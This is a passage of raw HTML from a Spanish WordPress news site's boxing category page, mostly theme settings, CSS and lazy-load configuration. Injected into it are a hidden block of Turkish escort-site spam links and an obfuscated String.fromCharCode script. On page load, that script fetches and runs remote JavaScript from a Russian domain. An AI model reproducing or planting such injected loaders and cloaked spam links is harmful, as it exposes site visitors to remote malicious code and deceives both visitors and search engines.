                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#751e97";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="80d6398242";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #751e97;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #751e97;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #751e97;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #751e97;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #751e97 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #751e97;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #751e97 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #751e97;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogistar.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/category/deportistas/",
                    "name": "Deportes"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/category/deportistas/boxeo/",
                    "name": "Boxeo"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https://www.blogistar.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"ac4ed5d6-75a6-4833-a5c3-f9947d127a5c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"595b4952-9074-4540-82cf-2466d6653896","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"04f7d303-cfbf-465b-b4cb-bdeee198988c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"a0a1b83a-a093-44f5-a361-6819b745325d","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"1bcbaa1e-4081-462e-aedd-b0c163aee92c","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"eee78ab5-3585-420a-9aec-123b440604c7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"5f860773-8dc8-4223-85cf-fad7ecc3f5e1","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"a01084a2-fb65-4ee1-a4d0-626374d3f6cc","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"f574b885-e026-47cb-8fbd-43d20d3b4533","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"ee0feb9d-b0bf-44ac-861b-f7a5a975620b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"ad16b2ef-89b1-4a41-a6fc-776769b6fa88","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"ed959079-e038-4e5e-b395-c70d44727d36","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"edadfef1-40bd-4b30-b57b-98b55e29b809","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"03be6949-0237-463a-a587-7eb4f3939f8d","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"992cdb14-ced1-4ee5-aa3d-443b51c69320","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"fb9e5b57-57f9-4e04-8538-359588a0304b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"c66ebd5c-5276-4c26-8534-449e25f8af24","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: 